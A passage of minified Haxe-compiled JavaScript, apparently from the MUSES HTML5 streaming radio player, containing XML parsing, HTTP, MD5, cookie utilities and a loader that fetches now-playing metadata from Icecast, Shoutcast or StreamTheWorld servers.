elements:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=[],b=0,c=this.children;b<c.length;){var g=c[b];++b;g.nodeType==h.Element&&a.push(g)}return r.iter(a)},elementsNamed:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var b=[],c=0,g=this.children;c<g.length;){var d=g[c];++c;if(d.nodeType==
h.Element){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);var f=d.nodeName==a}else f=!1;f&&b.push(d)}return r.iter(b)},firstElement:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=0,b=this.children;a<b.length;){var c=b[a];++a;if(c.nodeType==h.Element)return c}return null},addChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+
this.nodeType);null!=a.parent&&a.parent.removeChild(a);this.children.push(a);a.parent=this},removeChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);return r.remove(this.children,a)?(a.parent=null,!0):!1},__class__:h};var Ha=function(){};Ha.__name__=["haxe","IMap"];var T=function(a){this.url=a;this.headers=new E;this.params=new E;this.async=!0;this.withCredentials=!1};T.__name__=["haxe","Http"];
T.prototype={setParameter:function(a,b){this.params=J.filter(this.params,function(b){return b.param!=a});this.params.push({param:a,value:b});return this},request:function(a){var b=this;b.responseData=null;var c=this.req=Ea.createXMLHttpRequest(),g=function(a){if(4==c.readyState){try{var g=c.status}catch(m){g=null}null!=g&&"undefined"!==typeof window&&(a=window.location.protocol.toLowerCase(),(new D("^(?:about|app|app-storage|.+-extension|file|res|widget):$","")).match(a)&&(g=null!=c.responseText?
200:404));void 0==g&&(g=null);if(null!=g)b.onStatus(g);if(null!=g&&200<=g&&400>g)b.req=null,b.onData(b.responseData=c.responseText);else if(null==g)b.req=null,b.onError("Failed to connect or resolve host");else switch(g){case 12007:b.req=null;b.onError("Unknown host");break;case 12029:b.req=null;b.onError("Failed to connect to host");break;default:b.req=null,b.responseData=c.responseText,b.onError("Http Error #"+c.status)}}};this.async&&(c.onreadystatechange=g);var d=this.postData;if(null!=d)a=!0;
else for(var f=this.params.h;null!=f;){var e=f.item;f=f.next;d=null==d?"":d+"&";var h=encodeURIComponent(e.param)+"=";d+=h+encodeURIComponent(e.value)}try{if(a)c.open("POST",this.url,this.async);else if(null!=d){var n=1>=this.url.split("?").length;c.open("GET",this.url+(n?"?":"&")+d,this.async);d=null}else c.open("GET",this.url,this.async)}catch(Aa){Aa instanceof p&&(Aa=Aa.val);b.req=null;this.onError(Aa.toString());return}c.withCredentials=this.withCredentials;!J.exists(this.headers,function(a){return"Content-Type"==
a.header})&&a&&null==this.postData&&c.setRequestHeader("Content-Type","application/x-www-form-urlencoded");for(a=this.headers.h;null!=a;)f=a.item,a=a.next,c.setRequestHeader(f.header,f.value);c.send(d);this.async||g(null)},onData:function(a){},onError:function(a){},onStatus:function(a){},__class__:T};var G=function(a){var b=this;this.id=setInterval(function(){b.run()},a)};G.__name__=["haxe","Timer"];G.delay=function(a,b){var c=new G(b);c.run=function(){c.stop();a()};return c};G.prototype={stop:function(){null!=
this.id&&(clearInterval(this.id),this.id=null)},run:function(){},__class__:G};var O=function(){};O.__name__=["haxe","crypto","Md5"];O.encode=function(a){var b=new O;a=b.doEncode(O.str2blks(a));return b.hex(a)};O.str2blks=function(a){var b=U.ofString(a),c=(b.length+8>>6)+1;a=[];for(var g=0,d=16*c;g<d;){var f=g++;a[f]=0}d=0;f=b.length;for(g=8*f;d<f;)a[d>>2]|=b.b[d]<<(g+d)%4*8,++d;a[d>>2]|=128<<(g+d)%4*8;b=16*c-2;a[b]=g&255;a[b]|=(g>>>8&255)<<8;a[b]|=(g>>>16&255)<<16;a[b]|=(g>>>24&255)<<24;return a};
O.prototype={bitOR:function(a,b){return(a>>>1|b>>>1)<<1|a&1|b&1},bitXOR:function(a,b){return(a>>>1^b>>>1)<<1|a&1^b&1},bitAND:function(a,b){return(a>>>1&b>>>1)<<1|a&1&b&1},addme:function(a,b){var c=(a&65535)+(b&65535);return(a>>16)+(b>>16)+(c>>16)<<16|c&65535},hex:function(a){for(var b="",c=0;c<a.length;){var g=a[c];++c;for(var d=0;4>d;){var f=d++;b+="0123456789abcdef".charAt(g>>8*f+4&15)+"0123456789abcdef".charAt(g>>8*f&15)}}return b},rol:function(a,b){return a<<b|a>>>32-b},cmn:function(a,b,c,g,d,
f){return this.addme(this.rol(this.addme(this.addme(b,a),this.addme(g,f)),d),c)},ff:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,c),this.bitAND(~b,g)),a,b,d,f,e)},gg:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,g),this.bitAND(c,~g)),a,b,d,f,e)},hh:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(this.bitXOR(b,c),g),a,b,d,f,e)},ii:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(c,this.bitOR(b,~g)),a,b,d,f,e)},doEncode:function(a){for(var b=1732584193,
c=-271733879,g=-1732584194,d=271733878,f=0;f<a.length;){var e=b,h=c,n=g,k=d;b=this.ff(b,c,g,d,a[f],7,-680876936);d=this.ff(d,b,c,g,a[f+1],12,-389564586);g=this.ff(g,d,b,c,a[f+2],17,606105819);c=this.ff(c,g,d,b,a[f+3],22,-1044525330);b=this.ff(b,c,g,d,a[f+4],7,-176418897);d=this.ff(d,b,c,g,a[f+5],12,1200080426);g=this.ff(g,d,b,c,a[f+6],17,-1473231341);c=this.ff(c,g,d,b,a[f+7],22,-45705983);b=this.ff(b,c,g,d,a[f+8],7,1770035416);d=this.ff(d,b,c,g,a[f+9],12,-1958414417);g=this.ff(g,d,b,c,a[f+10],17,
-42063);c=this.ff(c,g,d,b,a[f+11],22,-1990404162);b=this.ff(b,c,g,d,a[f+12],7,1804603682);d=this.ff(d,b,c,g,a[f+13],12,-40341101);g=this.ff(g,d,b,c,a[f+14],17,-1502002290);c=this.ff(c,g,d,b,a[f+15],22,1236535329);b=this.gg(b,c,g,d,a[f+1],5,-165796510);d=this.gg(d,b,c,g,a[f+6],9,-1069501632);g=this.gg(g,d,b,c,a[f+11],14,643717713);c=this.gg(c,g,d,b,a[f],20,-373897302);b=this.gg(b,c,g,d,a[f+5],5,-701558691);d=this.gg(d,b,c,g,a[f+10],9,38016083);g=this.gg(g,d,b,c,a[f+15],14,-660478335);c=this.gg(c,g,
d,b,a[f+4],20,-405537848);b=this.gg(b,c,g,d,a[f+9],5,568446438);d=this.gg(d,b,c,g,a[f+14],9,-1019803690);g=this.gg(g,d,b,c,a[f+3],14,-187363961);c=this.gg(c,g,d,b,a[f+8],20,1163531501);b=this.gg(b,c,g,d,a[f+13],5,-1444681467);d=this.gg(d,b,c,g,a[f+2],9,-51403784);g=this.gg(g,d,b,c,a[f+7],14,1735328473);c=this.gg(c,g,d,b,a[f+12],20,-1926607734);b=this.hh(b,c,g,d,a[f+5],4,-378558);d=this.hh(d,b,c,g,a[f+8],11,-2022574463);g=this.hh(g,d,b,c,a[f+11],16,1839030562);c=this.hh(c,g,d,b,a[f+14],23,-35309556);
b=this.hh(b,c,g,d,a[f+1],4,-1530992060);d=this.hh(d,b,c,g,a[f+4],11,1272893353);g=this.hh(g,d,b,c,a[f+7],16,-155497632);c=this.hh(c,g,d,b,a[f+10],23,-1094730640);b=this.hh(b,c,g,d,a[f+13],4,681279174);d=this.hh(d,b,c,g,a[f],11,-358537222);g=this.hh(g,d,b,c,a[f+3],16,-722521979);c=this.hh(c,g,d,b,a[f+6],23,76029189);b=this.hh(b,c,g,d,a[f+9],4,-640364487);d=this.hh(d,b,c,g,a[f+12],11,-421815835);g=this.hh(g,d,b,c,a[f+15],16,530742520);c=this.hh(c,g,d,b,a[f+2],23,-995338651);b=this.ii(b,c,g,d,a[f],6,
-198630844);d=this.ii(d,b,c,g,a[f+7],10,1126891415);g=this.ii(g,d,b,c,a[f+14],15,-1416354905);c=this.ii(c,g,d,b,a[f+5],21,-57434055);b=this.ii(b,c,g,d,a[f+12],6,1700485571);d=this.ii(d,b,c,g,a[f+3],10,-1894986606);g=this.ii(g,d,b,c,a[f+10],15,-1051523);c=this.ii(c,g,d,b,a[f+1],21,-2054922799);b=this.ii(b,c,g,d,a[f+8],6,1873313359);d=this.ii(d,b,c,g,a[f+15],10,-30611744);g=this.ii(g,d,b,c,a[f+6],15,-1560198380);c=this.ii(c,g,d,b,a[f+13],21,1309151649);b=this.ii(b,c,g,d,a[f+4],6,-145523070);d=this.ii(d,
b,c,g,a[f+11],10,-1120210379);g=this.ii(g,d,b,c,a[f+2],15,718787259);c=this.ii(c,g,d,b,a[f+9],21,-343485551);b=this.addme(b,e);c=this.addme(c,h);g=this.addme(g,n);d=this.addme(d,k);f+=16}return[b,c,g,d]},__class__:O};var v=function(){this.h={}};v.__name__=["haxe","ds","StringMap"];v.__interfaces__=[Ha];v.prototype={setReserved:function(a,b){null==this.rh&&(this.rh={});this.rh["$"+a]=b},getReserved:function(a){return null==this.rh?null:this.rh["$"+a]},existsReserved:function(a){return null==this.rh?
!1:this.rh.hasOwnProperty("$"+a)},keys:function(){return r.iter(this.arrayKeys())},arrayKeys:function(){var a=[],b;for(b in this.h)this.h.hasOwnProperty(b)&&a.push(b);if(null!=this.rh)for(b in this.rh)36==b.charCodeAt(0)&&a.push(b.substr(1));return a},__class__:v};var U=function(a){this.length=a.byteLength;this.b=new Ba(a);this.b.bufferValue=a;a.hxBytes=this;a.bytes=this.b};U.__name__=["haxe","io","Bytes"];U.ofString=function(a){for(var b=[],c=0;c<a.length;){var d=a.charCodeAt(c++);55296<=d&&56319>=
d&&(d=d-55232<<10|a.charCodeAt(c++)&1023);127>=d?b.push(d):(2047>=d?b.push(192|d>>6):(65535>=d?b.push(224|d>>12):(b.push(240|d>>18),b.push(128|d>>12&63)),b.push(128|d>>6&63)),b.push(128|d&63))}return new U((new Ba(b)).buffer)};U.prototype={__class__:U};var A=function(a,b,c){this.xml=b;this.message=a;this.position=c;this.lineNumber=1;for(a=this.positionAtLine=0;a<c;){var d=a++;d=b.charCodeAt(d);10==d?(this.lineNumber++,this.positionAtLine=0):13!=d&&this.positionAtLine++}};A.__name__=["haxe","xml",
"XmlParserException"];A.prototype={toString:function(){return Da.getClassName(x.getClass(this))+": "+this.message+" at line "+this.lineNumber+" char "+this.positionAtLine},__class__:A};var L=function(){};L.__name__=["haxe","xml","Parser"];L.parse=function(a,b){null==b&&(b=!1);var c=h.createDocument();L.doParse(a,b,0,c);return c};L.doParse=function(a,b,c,d){null==c&&(c=0);for(var g=null,f=1,e=1,k=null,n=0,w=0,u=0,m=a.charCodeAt(c),l=new N,q=1,v=-1;m==m;){switch(f){case 0:switch(m){case 9:case 10:case 13:case 32:break;
default:f=e;continue}break;case 1:if(60==m)f=0,e=2;else{n=c;f=13;continue}break;case 2:switch(m){case 33:if(91==a.charCodeAt(c+1)){c+=2;if("CDATA["!=r.substr(a,c,6).toUpperCase())throw new p(new A("Expected <![CDATA[",a,c));c+=5;f=17}else if(68==a.charCodeAt(c+1)||100==a.charCodeAt(c+1)){if("OCTYPE"!=r.substr(a,c+2,6).toUpperCase())throw new p(new A("Expected <!DOCTYPE",a,c));c+=8;f=16}else{if(45!=a.charCodeAt(c+1)||45!=a.charCodeAt(c+2))throw new p(new A("Expected \x3c!--",a,c));c+=2;f=15}n=c+1;
break;case 47:if(null==d)throw new p(new A("Expected node name",a,c));n=c+1;f=0;e=10;break;case 63:f=14;n=c;break;default:f=3;n=c;continue}break;case 3:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)){if(c==n)throw new p(new A("Expected node name",a,c));g=h.createElement(r.substr(a,n,c-n));d.addChild(g);++w;f=0;e=4;continue}break;case 4:switch(m){case 47:f=11;break;case 62:f=9;break;default:f=5;n=c;continue}break;case 5:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==
m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected attribute name",a,c));k=r.substr(a,n,c-n);if(g.exists(k))throw new p(new A("Duplicate attribute ["+k+"]",a,c));f=0;e=6;continue}break;case 6:if(61==m)f=0,e=7;else throw new p(new A("Expected =",a,c));break;case 7:switch(m){case 34:case 39:l=new N;f=8;n=c+1;v=m;break;default:throw new p(new A('Expected "',a,c));}break;case 8:switch(m){case 38:q=c-n;l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q);f=18;q=8;n=c+1;break;case 60:case 62:if(b)throw new p(new A("Invalid unescaped "+
String.fromCharCode(m)+" in attribute value",a,c));m==v&&(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=l.b,l=new N,g.set(k,e),f=0,e=4);break;default:m==v&&(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=l.b,l=new N,g.set(k,e),f=0,e=4)}break;case 9:n=c=L.doParse(a,b,c,g);f=1;break;case 10:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected node name",a,c));e=r.substr(a,n,c-n);if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
d.nodeType);if(e!=d.nodeName){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);throw new p(new A("Expected </"+d.nodeName+">",a,c));}f=0;e=12;continue}break;case 11:if(62==m)f=1;else throw new p(new A("Expected >",a,c));break;case 12:if(62==m)return 0==w&&d.addChild(h.createPCData("")),c;throw new p(new A("Expected >",a,c));case 13:60==m?(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=h.createPCData(l.b),l=new N,d.addChild(e),++w,f=0,e=2):38==
m&&(q=c-n,l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q),f=18,q=13,n=c+1);break;case 14:63==m&&62==a.charCodeAt(c+1)&&(++c,m=r.substr(a,n+1,c-n-2),d.addChild(h.createProcessingInstruction(m)),++w,f=1);break;case 15:45==m&&45==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&(d.addChild(h.createComment(r.substr(a,n,c-n))),++w,c+=2,f=1);break;case 16:91==m?++u:93==m?--u:62==m&&0==u&&(d.addChild(h.createDocType(r.substr(a,n,c-n))),++w,f=1);break;case 17:93==m&&93==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&
(m=h.createCData(r.substr(a,n,c-n)),d.addChild(m),++w,c+=2,f=1);break;case 18:if(59==m){n=r.substr(a,n,c-n);if(35==n.charCodeAt(0))n=120==n.charCodeAt(1)?I.parseInt("0"+r.substr(n,1,n.length-1)):I.parseInt(r.substr(n,1,n.length-1)),l.b+=String.fromCharCode(n);else if(m=L.escapes,null!=t[n]?m.existsReserved(n):m.h.hasOwnProperty(n))m=L.escapes,n=null!=t[n]?m.getReserved(n):m.h[n],l.b+=I.string(n);else{if(b)throw new p(new A("Undefined entity: "+n,a,c));l.b+=I.string("&"+n+";")}n=c+1;f=q}else if(!(97<=
m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)&&35!=m){if(b)throw new p(new A("Invalid character in entity: "+String.fromCharCode(m),a,c));l.b+="&";m=c-n;l.b+=null==m?r.substr(a,n,null):r.substr(a,n,m);n=c--;f=q}}m=a.charCodeAt(++c)}1==f&&(n=c,f=13);if(13==f){if(c!=n||0==w)b=c-n,l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b),d.addChild(h.createPCData(l.b));return c}if(!b&&18==f&&13==q)return l.b+="&",b=c-n,l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b),d.addChild(h.createPCData(l.b)),
c;throw new p(new A("Unexpected end",a,c));};var p=function(a){Error.call(this);this.val=a;this.message=String(a);Error.captureStackTrace&&Error.captureStackTrace(this,p)};p.__name__=["js","_Boot","HaxeError"];p.wrap=function(a){return a instanceof Error?a:new p(a)};p.__super__=Error;p.prototype=k(Error.prototype,{__class__:p});var x=function(){};x.__name__=["js","Boot"];x.getClass=function(a){if(a instanceof Array&&null==a.__enum__)return Array;var b=a.__class__;if(null!=b)return b;a=x.__nativeClassName(a);
return null!=a?x.__resolveNativeClass(a):null};x.__string_rec=function(a,b){if(null==a)return"null";if(5<=b.length)return"<...>";var c=typeof a;"function"==c&&(a.__name__||a.__ename__)&&(c="object");switch(c){case "function":return"<function>";case "object":if(a instanceof Array){if(a.__enum__){if(2==a.length)return a[0];c=a[0]+"(";b+="\t";for(var d=2,e=a.length;d<e;){var f=d++;c=2!=f?c+(","+x.__string_rec(a[f],b)):c+x.__string_rec(a[f],b)}return c+")"}c=a.length;d="[";b+="\t";for(e=0;e<c;)f=e++,
d+=(0<f?",":"")+x.__string_rec(a[f],b);return d+"]"}try{d=a.toString}catch(Pa){return"???"}if(null!=d&&d!=Object.toString&&"function"==typeof d&&(c=a.toString(),"[object Object]"!=c))return c;c=null;d="{\n";b+="\t";e=null!=a.hasOwnProperty;for(c in a)e&&!a.hasOwnProperty(c)||"prototype"==c||"__class__"==c||"__super__"==c||"__interfaces__"==c||"__properties__"==c||(2!=d.length&&(d+=", \n"),d+=b+c+" : "+x.__string_rec(a[c],b));b=b.substring(1);return d+("\n"+b+"}");case "string":return a;default:return String(a)}};
x.__interfLoop=function(a,b){if(null==a)return!1;if(a==b)return!0;var c=a.__interfaces__;if(null!=c)for(var d=0,e=c.length;d<e;){var f=d++;f=c[f];if(f==b||x.__interfLoop(f,b))return!0}return x.__interfLoop(a.__super__,b)};x.__instanceof=function(a,b){if(null==b)return!1;switch(b){case Array:return a instanceof Array?null==a.__enum__:!1;case Ia:return"boolean"==typeof a;case La:return!0;case Ja:return"number"==typeof a;case Ma:return"number"==typeof a?(a|0)===a:!1;case String:return"string"==typeof a;
default:if(null!=a)if("function"==typeof b){if(a instanceof b||x.__interfLoop(x.getClass(a),b))return!0}else{if("object"==typeof b&&x.__isNativeObj(b)&&a instanceof b)return!0}else return!1;return b==Na&&null!=a.__name__||b==Oa&&null!=a.__ename__?!0:a.__enum__==b}};x.__nativeClassName=function(a){a=x.__toStr.call(a).slice(8,-1);return"Object"==a||"Function"==a||"Math"==a||"JSON"==a?null:a};x.__isNativeObj=function(a){return null!=x.__nativeClassName(a)};x.__resolveNativeClass=function(a){return q[a]};
var Ea=function(){};Ea.__name__=["js","Browser"];Ea.createXMLHttpRequest=function(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)return new ActiveXObject("Microsoft.XMLHTTP");throw new p("Unable to create XMLHttpRequest object.");};var P=function(){};P.__name__=["js","Cookie"];P.set=function(a,b,c,d,e){a=a+"="+encodeURIComponent(b);null!=c&&(c=(new Date).getTime()+1E3*c,a+=";expires="+(new Date(c)).toGMTString());null!=d&&(a+=";path="+d);null!=
e&&(a+=";domain="+e);window.document.cookie=a};P.all=function(){for(var a=new v,b=window.document.cookie.split(";"),c=0;c<b.length;){var d=b[c];++c;d=y.ltrim(d);var e=d.split("=");2>e.length||(d=e[0],e=decodeURIComponent(e[1].split("+").join(" ")),null!=t[d]?a.setReserved(d,e):a.h[d]=e)}return a};P.exists=function(a){var b=P.all();return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a)};var H=function(a){if(a instanceof Array&&null==a.__enum__)this.a=a,this.byteLength=a.length;else{this.a=[];
for(var b=0;b<a;){var c=b++;this.a[c]=0}this.byteLength=a}};H.__name__=["js","html","compat","ArrayBuffer"];H.sliceImpl=function(a,b){a=new Ba(this,a,null==b?null:b-a);b=new Fa(a.byteLength);(new Ba(b)).set(a);return b};H.prototype={slice:function(a,b){return new H(this.a.slice(a,b))},__class__:H};var M=function(){};M.__name__=["js","html","compat","Uint8Array"];M._new=function(a,b,c){if("number"==typeof a){c=[];for(b=0;b<a;){var d=b++;c[d]=0}c.byteLength=c.length;c.byteOffset=0;c.buffer=new H(c)}else if(x.__instanceof(a,
H))null==b&&(b=0),null==c&&(c=a.byteLength-b),c=0==b?a.a:a.a.slice(b,b+c),c.byteLength=c.length,c.byteOffset=b,c.buffer=a;else if(a instanceof Array&&null==a.__enum__)c=a.slice(),c.byteLength=c.length,c.byteOffset=0,c.buffer=new H(c);else throw new p("TODO "+I.string(a));c.subarray=M._subarray;c.set=M._set;return c};M._set=function(a,b){if(x.__instanceof(a.buffer,H)){if(a.byteLength+b>this.byteLength)throw new p("set() outside of range");for(var c=0,d=a.byteLength;c<d;){var e=c++;this[e+b]=a[e]}}else if(a instanceof
Array&&null==a.__enum__){if(a.length+b>this.byteLength)throw new p("set() outside of range");c=0;for(d=a.length;c<d;)e=c++,this[e+b]=a[e]}else throw new p("TODO");};M._subarray=function(a,b){b=M._new(this.slice(a,b));b.byteOffset=a;return b};var aa=function(){this.title=this.artist=this.album=this.genre=this.comment=this.encoder=this.year=""};aa.__name__=["muses","AudioMetadata"];aa.prototype={set:function(a,b){switch(a.toLowerCase()){case "album":this.album=b;break;case "artist":this.artist=b;break;
case "encoder":this.encoder=b;break;case "genre":this.genre=b;break;case "title":this.title=b;break;case "year":this.year=b}},getJson:function(){return'{"title":"'+y.replace(this.title,'"',"'")+'","artist":"'+y.replace(this.artist,'"',"'")+'","album":"'+y.replace(this.album,'"',"'")+'","genre":"'+y.replace(this.genre,'"',"'")+'","comment":"'+y.replace(this.comment,'"',"'")+'","encoder":"'+y.replace(this.encoder,'"',"'")+'","year":"'+y.replace(this.year,'"',"'")+'"}'},__class__:aa};var l=function(){};
l.__name__=["muses","ContextMenu"];l.createContainerDiv=function(){if(null==l.container&&(l.container=window.document.getElementById("musesContextMenuContainer"),l.titleDiv=window.document.getElementById("musesContextMenuTitleDiv"),l.aboutDiv=window.document.getElementById("musesContextMenuAboutDiv"),l.versionDiv=window.document.getElementById("musesContextMenuVersionDiv"),null==l.container)){var a=window.document.createElement("style"),b=window.document.createTextNode("DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}");
a.appendChild(b);l.container=window.document.createElement("div");l.titleDiv=window.document.createElement("div");l.aboutDiv=window.document.createElement("div");l.versionDiv=window.document.createElement("div");l.container.classList.add("musesStyleReset");l.container.id="musesContextMenuContainer";l.titleDiv.id="musesContextMenuTitleDiv";l.aboutDiv.id="musesContextMenuAboutDiv";l.versionDiv.id="musesContextMenuVersionDiv";l.container.appendChild(l.titleDiv);l.container.appendChild(l.aboutDiv);l.container.appendChild(l.versionDiv);
window.document.head.appendChild(a);window.document.body.appendChild(l.container)}};l.prepare=function(a){l.createContainerDiv();l.versionDiv.style.textAlign=a.getTextAlign();l.aboutDiv.style.textAlign=a.getTextAlign();var b=a.getText("version")+" ";l.versionDiv.innerHTML=b+"2.4.5 (html5)";a="<a href='https://www.muses.org/' target='_blank'>"+a.getText("about");l.aboutDiv.innerHTML=a+"</a>"};l.hide=function(a){l.displaying&&(l.container.style.display="none",window.document.removeEventListener("click",
l.hide),l.displaying=!1)};l.display=function(a,b,c,d){l.prepare(d);l.displaying||(l.container.style.display="block",window.document.addEventListener("click",l.hide),l.displaying=!0);l.container.style.left=a-3+"px";l.container.style.top=b-3+"px";l.titleDiv.style.textAlign=d.getTextAlign();l.titleDiv.innerHTML=c};var Ca=function(a,b){this.timer=null;this.player=a;null!=b.metadataMode&&(this.metadataMode=b.metadataMode);this.interval=null!=b.metadataInterval?b.metadataInterval:20;null!=b.metadataProxy&&
(this.proxy=b.metadataProxy);""==this.proxy&&(this.proxy=null)};Ca.__name__=["muses","MetadataLoader"];Ca.prototype={stop:function(){null!=this.timer&&(this.timer.stop(),this.timer=null)},begin:function(){"icecast"!=this.metadataMode&&"streamtheworld"!=this.metadataMode&&"shoutcast"!=this.metadataMode||null!=this.timer||(this.timer=new G(1E3*this.interval),this.timer.run=u(this,this.loop),this.loop())},loop:function(){if(this.player.shouldBePlaying()){switch(this.metadataMode){case "icecast":var a=
this.player.getCurrentUrl().split("?")[0]+".xspf";break;case "shoutcast":a=r.substr(this.player.getCurrentUrl(),0,this.player.getCurrentUrl().indexOf("/",9))+"/7.html";break;case "streamtheworld":a=this.mUrl+"&"+(new Date).getTime();break;default:a=null}null!=this.proxy&&(a=this.proxy+"?url="+y.replace(a,":","%3A"));this.loadMetadata(a)}else this.stop()},loadMetadata:function(a){a=new T(a);a.onError=u(this,this.onError);switch(this.metadataMode){case "icecast":var b=u(this,this.loadIcecastEvent);
break;case "shoutcast":b=u(this,this.loadShoutcastEvent);break;case "streamtheworld":b=u(this,this.loadStreamTheWorldEvent);break;default:b=null}a.onData=b;a.async=!0;a.request(!1)},onError:function(a){console.log("Metadata Error: "+a)},loadStreamTheWorldEvent:function(a){a=h.parse(a);if(a.nodeType!=h.Document&&a.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+a.nodeType);a=a.children[0];if(a.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
a.nodeType);if("nowplaying-info-list"==a.nodeName.toLowerCase())for(a=a.elementsNamed("nowplaying-info");a.hasNext();){var b=a.next();a=new aa;for(b=b.elementsNamed("property");b.hasNext();){var c=b.next();if("cue_title"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);var d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.title=d.nodeValue}if("track_artist_name"==
c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.artist=d.nodeValue}if("cue_time_start"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);c=c.children[0];if(c.nodeType==h.Document||c.nodeType==
h.Element)throw new p("Bad node type, unexpected "+c.nodeType);a.comment=c.nodeValue}}this.player.ui.setMetadata(a);break}},loadShoutcastEvent:function(a){if(null!=a&&""!=a){a=y.replace(a,"<html>","");a=y.replace(a,"</html>","");a=y.replace(a,"<body>","");a=y.replace(a,"</body>","");a=a.split(",");for(var b=a[6],c=7,d=a.length;c<d;){var e=c++;b+=","+a[e]}null!=b&&""!=b&&this.player.ui.setMetadataFromString(y.trim(b))}},loadIcecastEvent:function(a){if(null!=a&&""!=a){var b=h.parse(a).firstElement(),
c=a=null;if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);if("playlist"==b.nodeName.toLowerCase()){for(b=b.elements();b.hasNext();){var d=b.next();if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if("tracklist"==d.nodeName.toLowerCase())for(d=d.elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("track"==e.nodeName.toLowerCase())for(e=
e.elements();e.hasNext();){var f=e.next();if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("title"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);a=f.children[0];if(a.nodeType==h.Document||a.nodeType==h.Element)throw new p("Bad node type, unexpected "+a.nodeType);a=a.nodeValue}else{if(null==c){if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
f.nodeType);var k="creator"==f.nodeName.toLowerCase()}else k=!1;if(k){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue}else{if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("artist"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=
h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue}}}}}}if(null!=a||null!=c)null==c?this.player.ui.setMetadataFromString(a):(b=new aa,b.title=a,b.artist=c,this.player.ui.setMetadata(b))}}},__class__:Ca};var F=d.muses.Muses=function(a){this.legacyData=new v;this.metadataLoader=null;this.activated=!1;this.lastMessage=null;this.lastVolume=
